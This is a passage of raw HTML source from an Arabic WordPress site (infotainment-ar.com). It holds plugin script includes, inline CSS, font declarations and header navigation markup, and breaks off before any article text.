var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.4" id="wpml-cookie-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https://infotainment-ar.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/tutor-lms-elementor-addons/assets/js/slick.min.js?ver=3.0.1" id="etlms-slick-library-js"></script>
<script type="text/javascript" id="tutor-elementor-js-js-extra">
/* <![CDATA[ */
var tutorElementorData = {"is_sidebar_sticky":""};
//# sourceURL=tutor-elementor-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="tutor-elementor-js-js-before">
/* <![CDATA[ */
const etlmsUtility = {"is_editor_mode":false}
//# sourceURL=tutor-elementor-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/tutor-lms-elementor-addons/assets/js/tutor-elementor.js?ver=3.0.1" id="tutor-elementor-js-js"></script>
<link rel="https://api.w.org/" href="https://infotainment-ar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://infotainment-ar.com/wp-json/wp/v2/posts/9263" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://infotainment-ar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="TutorLMS 3.9.4" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://infotainment-ar.com/%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%81%d8%b4%d9%84%d8%aa-%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d8%9f/" />
<link rel='shortlink' href='https://infotainment-ar.com/?p=9263' />
<meta name="generator" content="WPML ver:4.6.4 stt:5,1;" />
	
					<link rel="shortcut icon" href="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png" />
				
			
	<script type="text/javascript">
				window.liquidParams = {
					currentZIndex: 10,
					lazyLoadOffset: 500,
					ccOuterSize: 35,
					ccActiveCircleBg: 1,
					ccActiveCircleBc: 1,
				};
				window.liquidIsElementor = true;
			</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://infotainment-ar.com/wp-content/uploads/2021/11/cropped-logo_white_small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://infotainment-ar.com/wp-content/uploads/2021/11/cropped-logo_white_small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://infotainment-ar.com/wp-content/uploads/2021/11/cropped-logo_white_small-180x180.png" />
<meta name="msapplication-TileImage" content="https://infotainment-ar.com/wp-content/uploads/2021/11/cropped-logo_white_small-270x270.png" />
<style id='liquid-stylesheet-inline-css' type='text/css'>@font-face {
font-family:"TheSanse";
src:url(https://infotainment-ar.com/wp-content/uploads/2021/12/TheSans-Plain.woff);font-weight:400;
font-display:swap;
}
@font-face {
font-family:"Mikhak-Black";
src:url(https://infotainment-ar.com/wp-content/uploads/2021/12/Mikhak-Black.woff2);font-weight:900;
font-display:swap;
}
@font-face {
font-family:"Mikhak-Bold";
src:url(https://infotainment-ar.com/wp-content/uploads/2021/12/Mikhak-Bold.woff2);font-weight:Bold;
font-display:swap;
}
@font-face {
font-family:"Mikhak-Light";
src:url(https://infotainment-ar.com/wp-content/uploads/2021/12/Mikhak-Light.woff2);font-weight:300;
font-display:swap;
}
@font-face {
font-family:"Mikhak-Medium";
src:url(https://infotainment-ar.com/wp-content/uploads/2021/12/Mikhak-Medium.woff2);font-weight:500;
font-display:swap;
}
@font-face {
font-family:"Mikhak-Regular";
src:url(https://infotainment-ar.com/wp-content/uploads/2021/12/Mikhak-Regular.woff2);font-weight:Normal;
font-display:swap;
}
@font-face {
font-family:"Mikhak-SemiBold";
src:url(https://infotainment-ar.com/wp-content/uploads/2021/12/Mikhak-SemiBold.woff2);font-weight:600;
font-display:swap;
}
@font-face {
font-family:"Mikhak-Thin";
src:url(https://infotainment-ar.com/wp-content/uploads/2021/12/Mikhak-Thin.woff2);font-weight:100;
font-display:swap;
}
body{--color-primary:#184341;--color-gradient-start:#007fff;--color-gradient-stop:#ff4d54;--color-link:#5b7bfb;--color-link-hover:#181b31;--lqd-cc-active-bw:1px;}.titlebar-inner h1{font-family:Mikhak-Bold;}.titlebar-inner p{}.titlebar-inner{padding-top:80px;padding-bottom:80px;}.titlebar{background-color:transparent;background-image:url( https://infotainment-ar.com/wp-content/uploads/2022/01/BO-Beosound-Balance-SPREAD-scaled-1-2048x1152-1.jpg);}@media screen and (min-width: 992px){body.has-sidebar #lqd-contents-wrap{padding-top:25px;}}.is-stuck.lqd-smart-sticky-hide .lqd-stickybar-right,
.is-stuck .lqd-stickybar-right.lqd-hide-onstuck,
[data-sticky-header].is-not-stuck .lqd-stickybar-right.lqd-show-onstuck,
.is-stuck.lqd-smart-sticky-hide .lqd-stickybar-left,
.is-stuck .lqd-stickybar-left.lqd-hide-onstuck,
[data-sticky-header].is-not-stuck .lqd-stickybar-left.lqd-show-onstuck{
    transform: translateX(0);
}

.container{
    width: 100% !important;
    padding-left: 0; 
    padding-right: 0;
}</style>
</head>

<body class="rtl wp-singular post-template-default single single-post postid-9263 single-format-standard wp-embed-responsive wp-theme-hub wp-child-theme-hub-child theme-hub tutor-lms woocommerce-no-js lqd-blog-post lqd-blog-post-style-2 blog-single-post-has-thumbnail site-wide-layout sidebar-widgets-outline lazyload-enabled elementor-default elementor-template-full-width elementor-kit-16 elementor-page elementor-page-9263" dir="rtl" itemscope="itemscope" itemtype="http://schema.org/WebPage" data-mobile-nav-breakpoint="1199" data-mobile-nav-style="classic" data-mobile-nav-scheme="light" data-mobile-nav-trigger-alignment="right" data-mobile-header-scheme="light" data-mobile-logo-alignment="center" data-mobile-header-builder="true" data-mobile-nav-align="center" data-overlay-onmobile="false" data-disable-animations-onmobile="true" data-lqd-cc="true" data-cc-options="{&quot;outerCursorHide&quot;:true}">
	
	
	<div><div class="screen-reader-text">Skip links</div><ul class="liquid-skip-link screen-reader-text"><li><a href="#primary-nav" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#lqd-site-content" class="screen-reader-shortcut"> Skip to content</a></li></ul></div>

	<div id="wrap">

		<div class="lqd-sticky-placeholder d-none"></div><header class="header site-header main-header main-header-overlay   is-not-stuck" data-sticky-header="true" data-sticky-values-measured="false" data-sticky-options="{&quot;disableOnMobile&quot;:true,&quot;stickyTrigger&quot;:&quot;first-section&quot;}" id="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
    
    <style id="elementor-post-6175">.elementor-6175 .elementor-element.elementor-element-bb27a97{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:16px 16px;--row-gap:16px;--column-gap:16px;--padding-top:0rem;--padding-bottom:0rem;--padding-left:2rem;--padding-right:2rem;}.elementor-6175 .elementor-element.elementor-element-bb27a97:not(.elementor-motion-effects-element-type-background), .elementor-6175 .elementor-element.elementor-element-bb27a97 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A0A0A;}.elementor-6175 .elementor-element.elementor-element-2bb63e6 .module-logo{padding-top:30px;padding-inline-end:0px;padding-bottom:30px;padding-inline-start:0px;}.is-stuck .elementor-6175 .elementor-element.elementor-element-2bb63e6 .module-logo{padding-top:30px;padding-inline-end:0px;padding-bottom:30px;padding-inline-start:0px;}.elementor-6175 .elementor-element.elementor-element-3be0b14{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--gap:16px 16px;--row-gap:16px;--column-gap:16px;}.elementor-6175 .elementor-element.elementor-element-5b96114{width:auto;max-width:auto;--lqd-menu-items-top-padding:10px;--lqd-menu-items-right-padding:15px;--lqd-menu-items-bottom-padding:10px;--lqd-menu-items-left-padding:15px;}.is-stuck .elementor-6175 .elementor-element.elementor-element-5b96114{--lqd-menu-items-top-padding:10px;--lqd-menu-items-right-padding:15px;--lqd-menu-items-bottom-padding:10px;--lqd-menu-items-left-padding:15px;}.elementor-6175 .elementor-element.elementor-element-1e63951{--display:flex;}.elementor-6175 .elementor-element.elementor-element-1e63951.e-con{--flex-grow:0;--flex-shrink:1;}.elementor-6175 .elementor-element.elementor-element-b75abe5 .module-logo{padding-top:30px;padding-inline-end:0px;padding-bottom:30px;padding-inline-start:0px;}.is-stuck .elementor-6175 .elementor-element.elementor-element-b75abe5 .module-logo{padding-top:30px;padding-inline-end:0px;padding-bottom:30px;padding-inline-start:0px;}.elementor-6175 .elementor-element.elementor-element-2ed0af2 .elementor-menu-toggle{margin-right:auto;background-color:#AD757500;}.elementor-6175 .elementor-element.elementor-element-2ed0af2 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-6175 .elementor-element.elementor-element-2ed0af2 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-6175 .elementor-element.elementor-element-f67d8fb{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:32px 32px;--row-gap:32px;--column-gap:32px;}.elementor-6175 .elementor-element.elementor-element-1417991 .module-logo{padding-top:30px;padding-inline-end:0px;padding-bottom:30px;padding-inline-start:0px;}.is-stuck .elementor-6175 .elementor-element.elementor-element-1417991 .module-logo{padding-top:30px;padding-inline-end:0px;padding-bottom:30px;padding-inline-start:0px;}.elementor-6175 .elementor-element.elementor-element-ae424a4 .ld-module-search .ld-module-trigger-icon i{font-size:24px;}.elementor-6175 .elementor-element.elementor-element-ae424a4 .ld-module-search .ld-module-trigger{color:#FFFFFF;}.elementor-6175 .elementor-element.elementor-element-6d78317 .elementor-repeater-item-95a078a.elementor-social-icon{background-color:#02010100;}.elementor-6175 .elementor-element.elementor-element-6d78317 .elementor-repeater-item-b8aa5a2.elementor-social-icon{background-color:#FFFFFF00;}.elementor-6175 .elementor-element.elementor-element-6d78317 .elementor-repeater-item-e55b3f9.elementor-social-icon{background-color:#EFE8E800;}.elementor-6175 .elementor-element.elementor-element-6d78317{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-6175 .elementor-element.elementor-element-6d78317 .elementor-widget-container{text-align:center;}@media(max-width:1199px) and (min-width:768px){.elementor-6175 .elementor-element.elementor-element-bb27a97{--width:100%;}.elementor-6175 .elementor-element.elementor-element-f67d8fb{--width:100%;}}@media(max-width:1199px){.elementor-6175 .elementor-element.elementor-element-bb27a97{--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:space-between;--align-items:center;}.elementor-6175 .elementor-element.elementor-element-1e63951{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;}.elementor-6175 .elementor-element.elementor-element-1e63951.e-con{--flex-grow:0;--flex-shrink:1;}.elementor-6175 .elementor-element.elementor-element-f67d8fb{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;}}@media(max-width:767px){.elementor-6175 .elementor-element.elementor-element-bb27a97{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;}.elementor-6175 .elementor-element.elementor-element-3be0b14{--justify-content:flex-start;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:15px 15px;--row-gap:15px;--column-gap:15px;}.elementor-6175 .elementor-element.elementor-element-5b96114{width:var( --container-widget-width, 0px );max-width:0px;--container-widget-width:0px;--container-widget-flex-grow:0;}.elementor-6175 .elementor-element.elementor-element-1e63951{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="6175" class="elementor elementor-6175" data-elementor-post-type="liquid-header">
				<div class="elementor-element elementor-element-bb27a97 e-con-full e-flex e-con e-parent" data-id="bb27a97" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-2bb63e6 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-ld_header_image" data-id="2bb63e6" data-element_type="widget" data-widget_type="ld_header_image.default">
				<div class="elementor-widget-container">
							
		<div class="module-logo d-flex   navbar-brand-plain" id="size-logo" itemscope="itemscope" itemtype="https://schema.org/Brand">
			<a class="navbar-brand d-flex p-0 pos-rel" href="https://infotainment-ar.com/" rel="home" itemprop="url"><span class="navbar-brand-inner post-rel"><img class="logo-light pos-abs" src="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png" alt="Infotainment-ar" itemprop="url"  />  <span class="navbar-brand-hover d-inline-flex align-items-center justify-content-center lqd-overlay"><img class="logo-default flex-grow-1" src="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png" alt="Infotainment-ar" itemprop="url"  /></span> <img class="logo-sticky" src="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png" alt="Infotainment-ar" itemprop="url" srcset="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png 2x" /> <img class="logo-default" src="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png" alt="Infotainment-ar" itemprop="url" srcset="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png 2x" /></span></a>		</div>

						</div>
				</div>
		<div class="elementor-element elementor-element-3be0b14 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="3be0b14" data-element_type="container">
				<div class="elementor-element elementor-element-5b96114 elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-ld_header_menu" data-id="5b96114" data-element_type="widget" data-widget_type="ld_header_menu.default">
				<div class="elementor-widget-container">
							<div class="module-primary-nav d-flex">
			<div class="collapse navbar-collapse d-inline-flex p-0 lqd-submenu-default-style  lqd-magnetic-items" id="main-header-collapse" aria-expanded="false" role="navigation">
			<ul id="primary-nav" class="main-nav d-flex reset-ul inline-ul lqd-menu-counter-right lqd-menu-items-inline main-nav-hover-fill" itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" data-submenu-options='{"toggleType":"fade","handler":"mouse-in-out"}' ><li id="menu-item-9385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9385"><a href="https://infotainment-ar.com/" onClick="return true">الرئيسية</a></li>
<li id="menu-item-9729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9729"><a href="https://infotainment-ar.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" onClick="return true">المدونة<span class="submenu-expander"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32" style="width: 1em; height: 1em;"><path fill="currentColor" d="M10.5 18.375l7.938-7.938c.562-.562 1.562-.562 2.125 0s.562 1.563 0 2.126l-9 9c-.563.562-1.5.625-2.063.062L.437 12.562C.126 12.25 0 11.876 0 11.5s.125-.75.438-1.063c.562-.562 1.562-.562 2.124 0z"></path></svg></span></a>
<ul class="nav-item-children">
	<li id="menu-item-9375" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9375"><a href="https://infotainment-ar.com/category/c-1/" onClick="return true">العراق في قصص تفاعلية</a></li>
	<li id="menu-item-9374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9374"><a href="https://infotainment-ar.com/category/c-2/" onClick="return true">تجارب من العالم</a></li>
	<li id="menu-item-9376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9376"><a href="https://infotainment-ar.com/category/c-3/" onClick="return true">جاي وصدك</a></li>
	<li id="menu-item-9845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9845"><a href="https://infotainment-ar.com/category/c-4/" onClick="return true">مكتبة الفيديو</a></li>
	<li id="menu-item-10293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10293"><a href="https://infotainment-ar.com/%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82/" onClick="return true">اكتشف العراق</a></li>
</ul>
</li>
<li id="menu-item-8701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8701"><a href="https://infotainment-ar.com/about/" onClick="return true">منصتنا</a></li>
<li id="menu-item-8700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8700"><a href="https://infotainment-ar.com/contact/" onClick="return true">تواصل معنا</a></li>
</ul>			</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1e63951 elementor-hidden-desktop e-con-full e-flex e-con e-child" data-id="1e63951" data-element_type="container">
				<div class="elementor-element elementor-element-b75abe5 elementor-hidden-tablet elementor-widget elementor-widget-ld_header_image" data-id="b75abe5" data-element_type="widget" data-widget_type="ld_header_image.default">
				<div class="elementor-widget-container">
							
		<div class="module-logo d-flex   navbar-brand-plain" id="size-logo" itemscope="itemscope" itemtype="https://schema.org/Brand">
			<a class="navbar-brand d-flex p-0 pos-rel" href="https://infotainment-ar.com/" rel="home" itemprop="url"><span class="navbar-brand-inner post-rel"><img class="logo-light pos-abs" src="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png" alt="Infotainment-ar" itemprop="url"  />  <span class="navbar-brand-hover d-inline-flex align-items-center justify-content-center lqd-overlay"><img class="logo-default flex-grow-1" src="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png" alt="Infotainment-ar" itemprop="url"  /></span> <img class="logo-sticky" src="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png" alt="Infotainment-ar" itemprop="url" srcset="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png 2x" /> <img class="logo-default" src="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png" alt="Infotainment-ar" itemprop="url" srcset="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png 2x" /></span></a>		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-2ed0af2 elementor-nav-menu--stretch elementor-nav-menu__align-left elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2ed0af2" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-drop-in">
				<ul id="menu-1-2ed0af2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9385"><a href="https://infotainment-ar.com/" onClick="return true" class="elementor-item">الرئيسية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9729"><a href="https://infotainment-ar.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" onClick="return true" class="elementor-item">المدونة</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9375"><a href="https://infotainment-ar.com/category/c-1/" onClick="return true" class="elementor-sub-item">العراق في قصص تفاعلية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9374"><a href="https://infotainment-ar.com/category/c-2/" onClick="return true" class="elementor-sub-item">تجارب من العالم</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9376"><a href="https://infotainment-ar.com/category/c-3/" onClick="return true" class="elementor-sub-item">جاي وصدك</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9845"><a href="https://infotainment-ar.com/category/c-4/" onClick="return true" class="elementor-sub-item">مكتبة الفيديو</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10293"><a href="https://infotainment-ar.com/%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82/" onClick="return true" class="elementor-sub-item">اكتشف العراق</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8701"><a href="https://infotainment-ar.com/about/" onClick="return true" class="elementor-item">منصتنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8700"><a href="https://infotainment-ar.com/contact/" onClick="return true" class="elementor-item">تواصل معنا</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open fas fa-bars"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2ed0af2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9385"><a href="https://infotainment-ar.com/" onClick="return true" class="elementor-item" tabindex="-1">الرئيسية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9729"><a href="https://infotainment-ar.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" onClick="return true" class="elementor-item" tabindex="-1">المدونة</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9375"><a href="https://infotainment-ar.com/category/c-1/" onClick="return true" class="elementor-sub-item" tabindex="-1">العراق في قصص تفاعلية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9374"><a href="https://infotainment-ar.com/category/c-2/" onClick="return true" class="elementor-sub-item" tabindex="-1">تجارب من العالم</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9376"><a href="https://infotainment-ar.com/category/c-3/" onClick="return true" class="elementor-sub-item" tabindex="-1">جاي وصدك</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9845"><a href="https://infotainment-ar.com/category/c-4/" onClick="return true" class="elementor-sub-item" tabindex="-1">مكتبة الفيديو</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10293"><a href="https://infotainment-ar.com/%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82/" onClick="return true" class="elementor-sub-item" tabindex="-1">اكتشف العراق</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8701"><a href="https://infotainment-ar.com/about/" onClick="return true" class="elementor-item" tabindex="-1">منصتنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8700"><a href="https://infotainment-ar.com/contact/" onClick="return true" class="elementor-item" tabindex="-1">تواصل معنا</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f67d8fb e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="f67d8fb" data-element_type="container">
				<div class="elementor-element elementor-element-1417991 elementor-hidden-desktop elementor-hidden-mobile elementor-widget elementor-widget-ld_header_image" data-id="1417991" data-element_type="widget" data-widget_type="ld_header_image.default">
				<div class="elementor-widget-container">
							
		<div class="module-logo d-flex   navbar-brand-plain" id="size-logo" itemscope="itemscope" itemtype="https://schema.org/Brand">
			<a class="navbar-brand d-flex p-0 pos-rel" href="https://infotainment-ar.com/" rel="home" itemprop="url"><span class="navbar-brand-inner post-rel"><img class="logo-light pos-abs" src="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png" alt="Infotainment-ar" itemprop="url"  />  <span class="navbar-brand-hover d-inline-flex align-items-center justify-content-center lqd-overlay"><img class="logo-default flex-grow-1" src="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png" alt="Infotainment-ar" itemprop="url"  /></span> <img class="logo-sticky" src="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png" alt="Infotainment-ar" itemprop="url" srcset="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png 2x" /> <img class="logo-default" src="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png" alt="Infotainment-ar" itemprop="url" srcset="https://infotainment-ar.com/wp-content/uploads/2021/11/logo_white_small.png 2x" /></span></a>		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-ae424a4 elementor-widget elementor-widget-ld_header_search" data-id="ae424a4" data-element_type="widget" data-widget_type="ld_header_search.default">
				<div class="elementor-widget-container">
							
			<div class="d-flex ">
				<div class="ld-module-search lqd-module-search-slide-top d-flex align-items-center lqd-module-search-dark" data-module-style='lqd-search-style-slide-top'>

	
